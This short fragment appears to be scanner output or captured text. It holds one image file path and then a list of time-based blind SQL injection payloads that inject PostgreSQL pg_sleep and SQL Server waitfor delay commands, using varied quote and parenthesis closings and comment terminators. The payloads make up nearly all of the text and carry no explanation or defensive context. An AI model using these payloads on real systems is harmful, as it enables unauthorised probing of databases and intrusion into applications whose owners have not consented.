
-1);select pg_sleep(14); --
-1;select pg_sleep(7); --
i06GucW2')); waitfor delay '0:0:14' --
tri07txX'); waitfor delay '0:0:14' --
bNEtzOsF'; waitfor delay '0:0:21' --
1 waitfor delay '0:0:7' --
-1)); waitfor delay '0:0:7' --